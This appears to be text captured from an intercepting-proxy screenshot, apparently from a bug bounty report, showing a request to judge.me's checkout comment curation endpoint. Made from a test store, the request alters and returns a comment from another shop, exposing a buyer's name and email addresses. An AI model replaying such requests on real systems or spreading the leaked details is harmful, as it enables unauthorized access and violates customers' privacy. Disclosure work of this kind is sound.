 Send
Cancel
Request
Pretty Raw Hex \n
1 POST /extensions/checkout_comments/curate_comment HTTP/1.1
2 Host: judge.me
3 Cookie: _judgeme_session=
_ga=GA1.2.1935027813.1637882690; _gid=GA1.2.2043288340.1637882690; _fbp=
fb.1.1637882690590.2069272048
4 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://judge.me/extensions/checkout_comments/comments?platform=shopify&shop_domain=test-hacke
rone-glis.myshopify.com
9 X-Csrf-Token:
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 X-Requested-With: XMLHttpRequest
12 Content-Length: 30
13 Origin: https://judge.me
14 Te: trailers
15 Connection: close
16
17 comment_id=193200&curated=spam
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Date: Fri, 26 Nov 2021 00:48:03 GMT
4 Connection: close
5 X-Xss-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Referrer-Policy: origin-when-cross-origin
8 Content-Security-Policy: frame-ancestors test-hackerone-glis.myshopify.com https://shop.judge.m
9 P3p: CP="Random policy to make Shopify iframe work"
10 Content-Type: application/json; charset=utf-8
11 Vary: Accept-Encoding
12 Etag: W/"c21384e401f03bd5722b266d1ce2b4c1"
13 Cache-Control: max-age=0, private, must-revalidate
14 Set-Cookie: request_method=POST; path=/; SameSite=None; secure
15 Set-Cookie: _judgeme_session=
16 X-Request-Id: 23151884-d3e9-409c-9548-ff6dc025782d
17 X-Runtime: 0.037699
18 Strict-Transport-Security: max-age=31536000
19 Via: 1.1 vegur
20 Content-Length: 391
21
22 {
"comment":{
"id":193200,
"content":"guillaumelemoual@orange.fr",
"created_at":" 9 hours ago",
"product":{
"title":"Polo manches courtes Classic Fit Blanc",
"url":"https://r-r-outlet.myshopify.com/products/polo-manches-courtes-classic-fit-blanc-5
},
"buyer":{
"name":"ANTOINE LE MOUAL",
"email":"fabrice-lemoual@orange.fr"
},
"published_status":false,
"published_status_text":"Hidden",
"curated":"spam"
}
}